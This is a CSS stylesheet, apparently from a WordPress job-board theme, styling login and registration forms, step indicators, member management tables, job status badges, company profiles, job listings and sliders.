.nav-item-member-profile > a > span.profile-name {
  text-transform: none !important;
  max-width: 90px;
  text-overflow: ellipsis;
  display: inline-block;
  white-space: nowrap;
  overflow: hidden;
  vertical-align: middle;
}
.nav-item-member-profile .member-links {
  font-weight: 600;
}
.nav-item-member-profile.register-link a {
  line-height: 1.3 !important;
  background: #ebeeef;
  -webkit-border-radius: 50px !important;
  border-radius: 50px !important;
  padding: 10px 20px !important;
  height: auto !important;
}
@media (max-width: 1200px) and (min-width: 992px) {
  .nav-item-member-profile.register-link a {
    padding: 10px 15px !important;
  }
}
.nav-item-member-profile .login-socical {
  min-width: 270px !important;
  padding: 10px !important;
}
.nav-item-member-profile .login-socical .button_socical {
  margin: 0;
  margin-bottom: 10px;
}
.nav-item-member-profile .login-socical .button_socical:last-child {
  margin-bottom: 0;
}
.nav-item-member-profile .login-socical .button_socical em {
  padding: 10px;
}
.account-reg-term {
  margin: 0 auto 1.0714285714285714em auto !important;
  display: table;
}
.login-form-links {
  text-align: center;
  font-style: italic;
  font-size: 0.9em;
  margin: 2.142857142857143em 0 0 0;
}
.login-form-links > span {
  display: block;
  margin-bottom: 8px;
}
.login-form-links > span a,
.login-form-links > span .fa {
  color: #f5d006;
}
.login-form-links > span a:hover {
  text-decoration: underline;
}
.noo-ajax-result {
  margin: 15px 0;
}
.noo-ajax-result a {
  color: #f5d006;
}
.noo-ajax-result a:hover {
  text-decoration: underline;
}
.noo-ajax-result .error-response {
  color: #d9534f;
}
.noo-ajax-result .success-response {
  color: #5cb85c;
}
.jform-header {
  background: #34393b;
  padding-top: 50px;
  padding-bottom: 210px;
}
.jform-error {
  color: #d9534f;
  font-size: 0.8571428571428571em;
  display: inline-block;
  margin-top: 5px;
}
.jsteps {
  margin: 0 auto;
  padding: 0;
  display: table;
  width: 100%;
}
.jsteps li {
  float: left;
  display: block;
  text-align: center;
  width: 25%;
}
.jsteps li:first-child .jstep-num:before,
.jsteps li:last-child .jstep-num:before {
  width: 50%;
}
.jsteps li:last-child .jstep-num:before {
  left: 0;
  right: auto;
}
.jsteps.jsteps-2 li {
  width: 50%;
}
.jsteps.jsteps-3 li {
  width: 33.33333333333333%;
}
.jsteps .jstep-num {
  display: block;
  text-align: center;
  position: relative;
}
.jsteps .jstep-num:before {
  content: "";
  height: 14px;
  width: 100%;
  right: 0;
  top: 50%;
  margin-top: -7px;
  position: absolute;
  background: #2a2e30;
  text-align: center;
}
.jsteps .jstep-num a {
  font-size: 70px;
  display: inline-block;
  background: #34393b;
  position: relative;
  z-index: 1;
  color: #6e7172;
  border: 14px solid #2a2e30;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 150px;
  height: 150px;
  line-height: 122px;
  font-family: 'Montserrat', sans-serif;
}
.jsteps .jstep-line {
  text-align: center;
  padding: 38px 0;
  position: relative;
}
.jsteps .jstep-line:before {
  position: absolute;
  content: "";
  left: 0;
  width: 100%;
  height: 1px;
  margin-top: -1px;
  background: #6e7172;
  top: 50%;
}
.jsteps .jstep-dot {
  width: 16px;
  height: 16px;
  background: #34393b;
  border: 4px solid #6e7172;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  margin: -8px 0 0 -8px;
}
.jsteps .jstep-label {
  text-transform: uppercase;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
  text-align: center;
  font-family: 'Montserrat', sans-serif;
  padding-bottom: 50px;
  color: #6e7172;
}
.jsteps li.completed .jstep-num a,
.jsteps li.active .jstep-num a {
  color: #fff;
  background: #c3a605;
}
.jsteps li.completed .jstep-num a:before,
.jsteps li.active .jstep-num a:before {
  content: "";
  border: 14px solid #f5d006;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  position: absolute;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.jsteps li.completed .jstep-num i,
.jsteps li.active .jstep-num i {
  font-size: 50px;
}
.jsteps li.completed .jstep-dot,
.jsteps li.active .jstep-dot {
  background: #fff;
}
.jsteps li.completed .jstep-label,
.jsteps li.active .jstep-label {
  color: #fff;
}
.jsteps li.completed .jstep-num a {
  line-height: 100px;
}
@media (max-width: 768px) {
  .jsteps li {
    width: 100% !important;
  }
  .jsteps li .jstep-line {
    display: none;
  }
  .jsteps li .jstep-label {
    padding-top: 30px;
    text-align: left;
    margin-left: 90px !important;
  }
  .jsteps li.completed .jstep-num a {
    line-height: 70px;
  }
  .jsteps li.completed .jstep-num a i {
    font-size: 30px;
  }
  .jsteps .jstep-num {
    float: left;
  }
  .jsteps .jstep-num a {
    font-size: 30px;
    border: 9px solid #2a2e30;
    width: 90px;
    height: 90px;
    line-height: 70px;
  }
  .jsteps .jstep-num a:before {
    border-width: 7px !important;
  }
}
.jform-body {
  margin-top: -210px;
}
.account-actions {
  margin-bottom: 50px;
}
.account-actions a {
  margin-right: 1rem;
}
.account-actions a span.login-label {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
@media (max-width: 767px) {
  .account-actions a span.login-label {
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
.jpanel-title {
  text-align: center;
  padding: 1.0714285714285714em;
  background: #f5d006;
  color: #fff;
  -webkit-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.jpanel-title h3 {
  margin: 0;
  color: #fff;
  font-weight: normal;
}
.jpanel-body {
  background: #fff;
  padding: 50px;
}
@media (max-width: 768px) {
  .jpanel-body {
    padding: 50px 15px;
  }
}
.job-form .control-label,
.account-form .control-label {
  font-weight: 600;
}
.job-form .form-group button,
.account-form .form-group button {
  margin: 0 5px;
}
.job-form .lost-pass-desc,
.account-form .lost-pass-desc {
  display: block;
  margin-bottom: 2.142857142857143em;
}
.job-form .chosen-container-single .chosen-search input[type="text"],
.account-form .chosen-container-single .chosen-search input[type="text"],
.job-form .chosen-container,
.account-form .chosen-container {
  width: 100% !important;
}
.form-title {
  margin-bottom: 30px;
}
.form-title h3 {
  margin-top: 0;
}
.wysihtml5-toolbar li {
  margin: 0 5px 5px 0;
}
.wysihtml5-toolbar .btn,
.wysihtml5-toolbar .widget_newsletterwidget .newsletter-submit {
  font-weight: normal;
  padding: 5px 10px;
  font-size: 11px;
}
.account-form .account-reg-term {
  margin-bottom: 2.142857142857143em;
}
.account-form .account-reg-term a {
  color: #c3c3c3;
}
.account-form .account-reg-term a:hover {
  text-decoration: underline;
}
.account-form .login-form-links {
  display: none;
}
.account-form.show-login-form-links .login-form-links {
  display: block;
}
.form-actions {
  margin-top: 40px;
  padding-top: 40px;
  border-top: 1px solid #cccccc;
}
.jpanel + .form-actions {
  margin-top: 0;
}
.job-preview-notice {
  margin-bottom: 30px;
  text-align: center;
  max-width: 70%;
  margin-left: auto;
  margin-right: auto;
}
.job-preview-notice > label {
  margin: 0 auto;
  float: none;
}
.job-preview-notice .checkbox {
  text-align: center;
}
.member-plan {
  max-width: 500px;
  width: 100%;
  margin: 0 auto 50px;
  background: #ebeeef;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 2.142857142857143em;
}
.member-plan .no-plan-package {
  font-size: 1.3em;
}
.member-plan .member-plan-choose {
  margin-top: 2.142857142857143em;
  padding-top: 2.142857142857143em;
  border-top: 1px solid #cccccc;
  text-align: center;
}
.member-plan .col-xs-6 {
  padding-bottom: 1.0714285714285714em;
}
.member-plan .col-xs-6:nth-child(2n+1) {
  clear: both;
}
.member-plan .woo-order-history-link {
  margin-top: 10px;
}
.member-manage {
  font-family: 'Montserrat', sans-serif;
}
.member-manage .btn,
.member-manage .widget_newsletterwidget .newsletter-submit {
  padding: 10px 20px;
}
.member-manage .form-control-flat textarea,
.member-manage .form-control-flat select,
.member-manage .form-control-flat input {
  height: 36px;
}
.member-manage form {
  margin-top: 2.142857142857143em;
}
.member-manage .member-manage-table {
  overflow: auto;
}
.member-manage .member-manage-table .fa {
  font-size: 18px;
}
.member-manage .action-no-link {
  opacity: 0.5;
  filter: alpha(opacity=50);
  cursor: not-allowed;
}
.member-manage .table thead th {
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em !important;
  background-color: #ECECEC;
  font-weight: 600;
  vertical-align: middle;
  border: none;
}
@media (max-width: 767px) {
  .member-manage .table thead th {
    padding: 1.0714285714285714em;
  }
}
.member-manage .table tbody td {
  padding: 1.0714285714285714em;
  vertical-align: middle;
}
.member-manage .table tbody td.check-column {
  padding-left: 1.0714285714285714em !important;
}
@media (max-width: 767px) {
  .member-manage .table tbody td {
    padding: 1.0714285714285714em;
  }
}
.member-manage .table tbody td em {
  font-size: 0.9em;
}
.member-manage .table tbody td img {
  border-radius: 50%;
}
.member-manage .table tbody tr:not(.child):hover {
  background-color: #44494b;
  color: #fff;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.member-manage .table tbody tr:not(.child):hover a:not(.btn-primary) {
  color: #fff;
}
.member-manage .table tbody tr:not(.child):hover a:not(.btn-primary):hover {
  color: #f5d006;
}
.member-manage .table tbody tr:not(.child):hover h3 {
  color: #fff;
}
.member-manage .table .category-col,
.member-manage .table .location-col {
  max-width: 150px;
}
.member-manage .table .loop-item-wrap .loop-item-title {
  margin-top: 15px;
}
.member-manage .check-column .checkbox {
  padding: 0;
}
.member-manage .check-column .checkbox i {
  position: relative;
}
@media (max-width: 767px) {
  .member-manage .bulk-actions {
    margin-bottom: 2.142857142857143em;
    float: none !important;
    text-align: left;
  }
}
@media (max-width: 767px) {
  .member-manage .member-manage-page {
    float: none !important;
    text-align: center;
  }
}
.member-manage .noo-job-feature {
  font-size: 1.3em;
}
.member-manage .member-manage-actions {
  white-space: nowrap;
}
.member-manage .member-manage-action {
  font-size: 14px;
  margin: 3px;
}
.member-manage .member-manage-action:first-child {
  margin-left: 0;
}
.member-manage .member-manage-action .fa-history,
.member-manage .member-manage-action .fa-trash-o {
  color: #d9534f;
}
.member-manage .member-manage-toolbar.top-toolbar {
  margin-bottom: 2.142857142857143em;
}
@media (max-width: 767px) {
  .member-manage .member-manage-toolbar.top-toolbar {
    margin-bottom: 0;
  }
}
.member-manage .member-manage-toolbar.buttom-toolbar {
  margin-top: 2.142857142857143em;
}
.member-manage .member-manage-toolbar .pagination {
  margin-top: 0;
  margin-bottom: 0;
}
.member-manage .member-manage-toolbar button {
  height: 36px;
  vertical-align: top;
  line-height: 1px;
}
.member-manage .member-manage-toolbar .form-control-flat {
  display: inline-block;
}
.member-manage .member-manage-toolbar .btn-primary,
.member-manage .member-manage-toolbar .widget_newsletterwidget .newsletter-submit {
  font-weight: 600;
}
.member-manage .job-manage-app {
  width: 10%;
  text-align: center;
}
.member-manage .job-manage-expires,
.member-manage .job-manage-actions {
  width: 12%;
  white-space: nowrap;
}
.member-manage .candidate-avatar img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.member-manage .btn-refresh-job {
  cursor: pointer;
}
.add-new-location {
  font-weight: 600;
}
.add-new-location a {
  color: #f5d006;
}
.txt-addon {
  text-align: center;
  margin-bottom: 50px;
}
.job-application-status {
  border-radius: 2px;
  color: #fff;
  display: block;
  font-size: 11px;
  padding: 4px;
  text-align: center;
  border-radius: 20px;
  width: 100px;
  margin-left: auto;
  margin-right: auto;
}
.job-application-status.job-application-status-rejected,
.job-application-status.job-application-status-expired {
  background: #a3a3a3;
}
.job-application-status.job-application-status-pending,
.job-application-status.job-application-status-pending_payment,
.job-application-status.job-application-status-PendingApproval {
  background: #e8be2f;
}
.job-application-status.job-application-status-publish,
.job-application-status.job-application-status-active,
.job-application-status.job-application-status-Approved {
  background: #ee5b4c;
}
.job-application-status.job-application-status-inactive {
  background: #000;
}
.jm-status {
  border-radius: 2px;
  color: #fff;
  display: block;
  font-size: 12px;
  padding: 4px;
  text-align: center;
  border-radius: 20px;
  width: 100px;
  margin-left: auto;
  margin-right: auto;
  font-weight: 600;
}
.jm-status.jm-status-rejected,
.jm-status.jm-status-expired {
  background: #a3a3a3;
}
.jm-status.jm-status-draft {
  background: #3a6f3b;
}
.jm-status.jm-status-pending,
.jm-status.jm-status-pending_payment,
.jm-status.jm-status-PendingApproval {
  background: #e8be2f;
}
.jm-status.jm-status-publish,
.jm-status.jm-status-active,
.jm-status.jm-status-Approved {
  background: #ee5b4c;
}
.jm-status.jm-status-inactive {
  background: #000;
}
.jm-status-text-rejected,
.jm-status-text-expired {
  color: #a3a3a3;
}
.jm-status-text-pending,
.jm-status-text-pending_payment,
.jm-status-text-PendingApproval {
  color: #e8be2f;
}
.jm-status-text-publish,
.jm-status-text-active,
.jm-status-text-Approved {
  color: #ee5b4c;
}
.jm-status-text-inactive {
  color: #000;
}
.company-profile-form .job-manage-toolbar.top-toolbar {
  margin-bottom: 2.142857142857143em;
}
@media (max-width: 767px) {
  .company-profile-form .job-manage-toolbar.top-toolbar {
    margin-bottom: 0;
  }
}
.company-profile-form .job-manage-toolbar.buttom-toolbar {
  margin-top: 2.142857142857143em;
}
.company-profile-form .job-manage-toolbar button {
  height: 47px;
}
.job-action {
  margin-top: 2.142857142857143em;
  margin-bottom: 20px;
}
.job-action a {
  margin-left: 1.0714285714285714em;
  max-width: 90%;
  overflow: hidden;
  text-overflow: ellipsis;
}
@media (max-width: 1200px) {
  .job-action a {
    margin-bottom: 20px;
  }
}
.job-action a:first-of-type {
  margin-left: 0;
}
@media (max-width: 767px) {
  .job-action a {
    margin-left: 0;
  }
}
.job-action a.bookmark-job-link {
  background-color: #d3dcdf;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: #ebeeef;
}
.job-action a.bookmark-job-link i:hover {
  color: #f5d006;
}
.job-action a.bookmark-job-link.bookmarked {
  color: #f5d006;
}
.job-sidebar > div {
  background-color: #f9f9f9;
}
.job-sidebar > div + div {
  margin-top: 2.142857142857143em;
}
.job-social {
  padding: 2.142857142857143em;
  background: #ebeeef;
  margin-bottom: 30px;
}
.job-social .noo-social-title {
  font-family: 'Montserrat', sans-serif;
  display: block;
  font-weight: 600;
}
.job-social a.company_website {
  width: 100%;
  display: block;
  margin: 1.0714285714285714em 0 0 0;
  color: #f5d006;
  padding: 0;
}
.job-social a.company_website span {
  border-bottom: 1px dotted #f5d006;
  line-height: 0;
  color: #f5d006;
}
.job-social a.noo-icon {
  background-color: #d3dcdf;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 50%;
  margin-right: 5px;
  color: #fff;
  margin: 1.0714285714285714em 5px 0 0;
}
.job-social a.noo-icon:hover {
  background: #f5d006;
}
.job-social a.noo-icon.fa-facebook:hover {
  background: #5873b1;
}
.job-social a.noo-icon.fa-twitter:hover {
  background: #4099FF;
}
.job-social a.noo-icon.fa-google-plus:hover,
.job-social a.noo-icon.fa-link:hover {
  background: #d34836;
}
.job-social a.noo-icon.fa-linkedin:hover {
  background: #4875B4;
}
.job-social a.noo-icon.fa-pinterest:hover {
  background: #C92228;
}
.job-social a.noo-icon.fa-instagram:hover,
.job-social a.noo-icon.fa-envelope-o:hover {
  background: #517fa4;
}
.noo-company.noo-company-style2 .noo-company-profile {
  padding-bottom: 50px;
  margin-bottom: 50px;
}
.noo-company.noo-company-style2 .noo-company-profile .company-desc {
  background: #fff;
  padding: 0;
}
.noo-company.noo-company-style2 .noo-company-profile .company-desc .company-cf-title {
  font-size: 1.2857142857142858em;
}
.noo-company.noo-company-style2 .noo-company-profile .company-desc .company-custom-fields {
  padding: 0;
}
.noo-company.noo-company-style2 .noo-company-profile .company-desc .job-social {
  background: #fff;
}
.noo-company.noo-company-style2 .noo-company-profile .noo-company-sumary {
  margin-bottom: 50px;
}
.noo-company.noo-company-style2 .noo-company-profile .noo-company-sumary .noo-company-avatar {
  border: 1px solid #e2e2e2;
  float: left;
  width: 140px;
  padding: 16px;
  text-align: center;
}
.noo-company.noo-company-style2 .noo-company-profile .noo-company-sumary .noo-company-name {
  float: left;
  margin-left: 30px;
}
.noo-company.noo-company-style2 .noo-company-profile .noo-company-heading {
  font-size: 1.2857142857142858em;
  font-weight: 700;
  line-height: 30px;
  margin-bottom: 25px;
}
.noo-company.noo-company-style2 .google-map {
  border: 1px solid #e2e2e2;
}
.noo-company.noo-company-style2 .company-cf-title,
.noo-company.noo-company-style2 .noo-company-heading {
  font-family: 'Montserrat', sans-serif;
}
.noo-company.noo-company-style2 .job-social:before {
  content: "";
  background: #cccccc;
  height: 2px;
  width: 55px;
}
.noo-company.noo-company-style2 .noo-company-profile-line {
  border-top: 1px solid #cccccc;
  margin: 70px 0;
}
.company-header {
  width: 100%;
  display: table-cell;
}
.company-header .company-featured {
  max-width: 100px;
}
.company-header .company-title {
  font-size: 16px;
  width: initial;
}
@media (max-width: 767px) {
  .company-header {
    width: 25%;
  }
}
.company-desc {
  padding: 2.142857142857143em;
  background: #ebeeef;
}
.company-desc strong.company-cf:after {
  content: ":";
}
.company-desc .company-custom-fields {
  padding: 0 0 0;
}
.company-desc .company-custom-fields ul {
  margin-top: 5px;
}
.company-desc .job-social {
  padding: 2.142857142857143em 0 0;
  margin-bottom: 0;
}
.company-desc .more-jobs {
  margin-top: 2.142857142857143em;
}
.company-desc .more-jobs ul {
  margin-top: 20px;
}
.loop-item-wrap .show-view-more,
.loop-item-wrap.grid2 .show-view-more,
.list.loop-item-wrap .show-view-more {
  float: right;
  text-align: center;
  position: absolute;
  right: 15px;
}
@media (max-width: 991px) {
  .loop-item-wrap .show-view-more,
  .loop-item-wrap.grid2 .show-view-more,
  .list.loop-item-wrap .show-view-more {
    position: relative;
    left: 0;
  }
  .loop-item-wrap .show-view-more .btn-primary,
  .loop-item-wrap.grid2 .show-view-more .btn-primary,
  .list.loop-item-wrap .show-view-more .btn-primary,
  .loop-item-wrap .show-view-more .widget_newsletterwidget .newsletter-submit,
  .loop-item-wrap.grid2 .show-view-more .widget_newsletterwidget .newsletter-submit,
  .list.loop-item-wrap .show-view-more .widget_newsletterwidget .newsletter-submit {
    float: left;
  }
}
.loop-item-wrap .show-view-more .job-date-ago,
.loop-item-wrap.grid2 .show-view-more .job-date-ago,
.list.loop-item-wrap .show-view-more .job-date-ago {
  width: 100%;
  text-align: center;
  right: 0;
  position: absolute;
  top: 100%;
}
@media (max-width: 991px) {
  .loop-item-wrap .show-view-more .job-date-ago,
  .loop-item-wrap.grid2 .show-view-more .job-date-ago,
  .list.loop-item-wrap .show-view-more .job-date-ago {
    width: auto;
    line-height: 36px;
    top: inherit;
  }
}
.list.loop-item-wrap .item-featured,
.style-1 .loop-item-wrap .item-featured {
  overflow: hidden;
  width: 80px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-color: #fff;
  min-width: 70px;
  display: table-cell;
  float: left;
  position: relative;
}
.list.loop-item-wrap .item-featured img,
.style-1 .loop-item-wrap .item-featured img {
  overflow: hidden;
  border-radius: 50%;
}
@media (max-width: 991px) {
  .list.loop-item-wrap .item-featured,
  .style-1 .loop-item-wrap .item-featured {
    margin-right: 20px;
  }
}
.list.loop-item-wrap .loop-item-content,
.style-1 .loop-item-wrap .loop-item-content {
  display: table-cell;
  width: 90%;
  background: transparent;
}
@media (max-width: 991px) {
  .list.loop-item-wrap .loop-item-content,
  .style-1 .loop-item-wrap .loop-item-content {
    display: contents;
  }
}
.list.loop-item-wrap .loop-item-content .loop-item-title,
.style-1 .loop-item-wrap .loop-item-content .loop-item-title {
  margin-top: 0;
  color: #44494b;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.list.loop-item-wrap .loop-item-content .loop-item-title a,
.style-1 .loop-item-wrap .loop-item-content .loop-item-title a {
  color: #44494b;
  font-size: 14px;
  text-transform: none;
}
.list.loop-item-wrap .loop-item-content .content-meta,
.style-1 .loop-item-wrap .loop-item-content .content-meta {
  display: inline-table;
  font-style: italic;
  font-size: 14px;
  color: #44494b;
  margin-bottom: 0;
}
@media (max-width: 991px) {
  .list.loop-item-wrap .loop-item-content .content-meta,
  .style-1 .loop-item-wrap .loop-item-content .content-meta {
    display: contents;
  }
}
.list.loop-item-wrap .loop-item-content .content-meta span a,
.style-1 .loop-item-wrap .loop-item-content .content-meta span a {
  white-space: normal;
  z-index: 2;
  position: relative;
}
.list.loop-item-wrap .loop-item-content .content-meta ul,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul {
  display: table;
  margin: 0;
  padding: 0;
}
.list.loop-item-wrap .loop-item-content .content-meta ul li,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul li {
  display: inline-block;
  margin-right: 2.142857142857143em;
  line-height: 30px;
}
.list.loop-item-wrap .loop-item-content .content-meta ul li i,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul li i {
  padding-right: 5px;
}
.list.loop-item-wrap .loop-item-content .content-meta ul .job-type.part-time,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul .job-type.part-time {
  color: #458cce;
}
.list.loop-item-wrap .loop-item-content .content-meta ul .job-type.full-time,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul .job-type.full-time {
  color: #f14e3b;
}
.list.loop-item-wrap .loop-item-content .content-meta ul .job-type.freelance,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul .job-type.freelance {
  color: #e6b707;
}
.list.loop-item-wrap .loop-item-content .content-meta ul .job-type.contract,
.style-1 .loop-item-wrap .loop-item-content .content-meta ul .job-type.contract {
  color: #578523;
}
.noo_job.featured-job .list.loop-item-wrap .loop-item-content .content-meta .show-view-more a:before,
.noo_job.featured-job .style-1 .loop-item-wrap .loop-item-content .content-meta .show-view-more a:before {
  content: "\f005";
  display: inline-block;
  font: normal normal normal 14px FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #f5d006;
  margin-right: 5px;
}
@media (max-width: 991px) and (min-width: 481px) {
  .list.loop-item-wrap .loop-item-content,
  .style-1 .loop-item-wrap .loop-item-content {
    width: calc(100% - 100px) !important;
  }
}
@media (max-width: 480px) {
  .list.loop-item-wrap .loop-item-content,
  .style-1 .loop-item-wrap .loop-item-content {
    padding-left: 0 !important;
    width: 100% !important;
    margin-top: 15px;
  }
}
.list.loop-item-wrap .show-view-more .btn-primary,
.style-1 .loop-item-wrap .show-view-more .btn-primary,
.list.loop-item-wrap .show-view-more .widget_newsletterwidget .newsletter-submit,
.style-1 .loop-item-wrap .show-view-more .widget_newsletterwidget .newsletter-submit {
  padding: 10px 30px;
}
.jobs article {
  padding: 30px 20px 20px !important;
  width: 100%;
  clear: both;
  display: table;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.jobs article:hover {
  cursor: pointer;
  background: #44494B !important;
}
.jobs article:hover h2 > a,
.jobs article:hover span,
.jobs article:hover span.job-company > a,
.jobs article:hover span.job-category > a,
.jobs article:hover time,
.jobs article:hover em,
.jobs article:hover .show-view-more > a {
  color: #fff !important;
}
.jobs article:nth-child(2n+1) {
  background: #f8f8f8;
}
.jobs article.style-1:nth-child(2n+1) {
  background: #f8f8f8;
}
.jobs article.style-1:nth-child(2n+1) .item-featured {
  background-color: #fff;
}
.jobs article.style-1:nth-child(even) .item-featured {
  background-color: #e7e7e7;
}
@media (max-width: 767px) {
  .jobs article.style-1 {
    padding: 2em;
  }
}
.jobs article.style-2 {
  border: thin solid #ddd;
  margin-bottom: 20px;
}
.jobs .btn-loadmore {
  font-weight: 600;
}
.jobs:after {
  clear: both;
  content: '';
  display: table;
}
.pagination-top .jobs-shortcode {
  position: relative;
}
.pagination-top .jobs-shortcode .pagination {
  position: absolute;
  color: #fff;
  right: 0;
  top: 0;
  margin-top: 0;
}
.pagination-top .jobs-shortcode .pagination .page-numbers {
  background-color: #e8be2f;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: #fff;
}
@media (max-width: 767px) {
  .pagination-top .jobs-shortcode {
    margin-bottom: 30px;
  }
}
.slider .posts-loop-title {
  float: left;
}
.slider .posts-loop-title :before {
  clear: both;
}
.slider .pagination {
  margin: 0;
}
.slider .owl-buttons .owl-prev:after {
  content: '\f053';
  font-family: FontAwesome;
}
.slider .owl-buttons .owl-next:after {
  content: '\f054';
  font-family: FontAwesome;
}
.slider.style-2 {
  position: relative;
}
.slider.style-2 .owl-buttons {
  position: inherit;
}
.slider.style-2 .owl-buttons > div {
  position: absolute;
  top: 40%;
  margin: 0;
}
.slider.style-2 .owl-buttons .owl-prev {
  left: 5px;
}
.slider.style-2 .owl-buttons .owl-next {
  right: 5px;
}
.slider.style-2 .loop-item-wrap {
  padding: 8% 0;
  border: 1px solid #ddd;
}
.slider.style-2 .loop-item-wrap .item-title-bar .item-featured {
  padding: 10px 40px 40px;
  text-align: center;
  width: 100%;
}
.slider.style-2 .loop-item-wrap .item-title-bar .item-featured img {
  width: 140px;
  height: 140px;
}
.slider.style-2 .loop-item-wrap .item-title-bar .items {
  padding: 10px 6% 0;
  height: 50px;
}
.slider.style-2 .loop-item-wrap .item-title-bar .items .item-company {
  display: none;
}
.slider.style-2 .loop-item-wrap .item-info {
  padding: 0 6% 10px;
}
.slider.style-2 .loop-item-wrap .item-excerpt {
  padding: 10px 6%;
  max-height: 84px;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
.slider.style-2 .loop-item-wrap .item-view-more {
  padding: 20px 6% 0;
}
.slider .noo_job {
  padding: 0px !important;
  max-width: 100%;
}
.slider.style-1 .noo_job {
  background-color: #f9f9f9;
}
.slider.style-1 .loop-item-wrap {
  padding: 8%;
}
.slider.style-1 .loop-item-wrap .item-title-bar {
  width: 100%;
  padding: 20px 0;
  border-bottom: 1px solid #ddd;
}
.slider.style-1 .loop-item-wrap .item-title-bar .item-featured {
  margin-right: 15px;
}
.slider.style-1 .loop-item-wrap .item-title-bar .items {
  padding-left: 80px;
}
.slider.style-1 .loop-item-wrap .item-info {
  border-bottom: 1px solid #ddd;
}
.slider .slider-wrapper > .noo_job + .noo_job {
  display: none;
}
.slider .loop-item-wrap .item-title-bar .items {
  height: 70px;
}
.slider .loop-item-wrap .item-title-bar .item-title {
  font-size: 16px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.slider .loop-item-wrap .item-title-bar .item-company {
  font-size: 13px;
  font-weight: normal;
  margin: -14px 0px;
  padding: 0px;
  font-style: italic;
}
.slider .loop-item-wrap .item-title-bar .item-company a {
  color: #757879;
}
.slider .loop-item-wrap .item-info {
  margin-top: 10px;
  padding-bottom: 10px;
  font-style: italic;
}
.slider .loop-item-wrap .item-info span {
  padding: 0 15px 0 0;
}
.slider .loop-item-wrap .item-excerpt {
  max-height: 150px;
  overflow: hidden;
  padding: 10px 0;
}
.slider .loop-item-wrap .item-view-more {
  text-align: right;
  padding-top: 30px;
}
.slider .loop-item-wrap .item-view-more .btn,
.slider .loop-item-wrap .item-view-more .widget_newsletterwidget .newsletter-submit {
  padding: 10px 30px;
}
.slider .owl-buttons {
  position: absolute;
  top: 0;
  right: 0;
}
.slider .owl-buttons div {
  width: 30px !important;
  height: 30px !important;
  line-height: 30px !important;
  background-color: #e8be2f !important;
}
.single-noo_job .jobs.related-jobs,
.single-noo_job .comments-area {
  border-top: 1px solid #dfdfdf;
  padding: 40px 0 0;
}
.single-noo_job .job-cf strong {
  vertical-align: top;
}
.single-noo_job .entry-tags + .jobs.related-jobs {
  border-top: none;
  margin: 0;
}
.single-noo_job .comments-area #respond {
  margin-top: 0;
}
.job-type.part-time {
  color: #458cce;
}
.job-type.full-time {
  color: #f14e3b;
}
.job-type.freelance {
  color: #e6b707;
}
.job-type.contract {
  color: #578523;
}
.noo_job.noo_job-style-2.featured-job:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #f5d006;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
}
.noo_job.noo_job-style-2.featured-job:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 8px;
  top: 8px;
  color: #fff;
}
.noo_job.noo_job-style-2 .noo-job-bookmark-2 {
  margin-top: 10px;
  position: relative;
  overflow: hidden;
  text-align: center;
}
.noo_job.noo_job-style-2 .noo-job-bookmark-2 .bookmark-job .fa:before {
  content: "\f055";
}
.noo_job.noo_job-style-2 .noo-job-bookmark-2 .bookmark-job.bookmarked .fa:before {
  content: "\f058";
}
.noo_job.noo_job-style-2 .noo-job-bookmark-2 .fa.fa-bookmark:before {
  content: "\f058";
}
.noo_job .btn-quick-view:before {
  border-bottom: solid 0 transparent;
  border-right: solid 38px #8C8B8B;
  border-top: solid 38px transparent;
  position: absolute;
  right: 0;
  bottom: 0;
  content: "";
}
.noo_job .btn-quick-view:after {
  content: "\f00e";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  right: 3px;
  bottom: 6px;
  color: #fff;
  font-weight: 200;
}
.company-letters {
  line-height: 30px;
  padding: 10px 0;
  border-top: 1px solid #cccccc;
  border-bottom: 1px solid #cccccc;
  word-wrap: break-word;
  margin-bottom: 1.0714285714285714em;
}
.company-letters a {
  display: inline;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
  margin-right: 17px;
}
.company-letters a.selected {
  color: #f5d006;
}
.companies-overview.masonry-container {
  padding: 0;
  list-style: none;
  list-style-image: none;
  list-style-position: outside;
  font-weight: 600;
  max-width: 100%;
}
.companies-overview.masonry-container li.masonry-item {
  list-style: none;
  padding-bottom: 0;
  margin-top: 2.142857142857143em;
  min-width: 235px;
  min-height: 159px;
}
.companies-overview.masonry-container li.masonry-item.company-group {
  min-height: 200px;
}
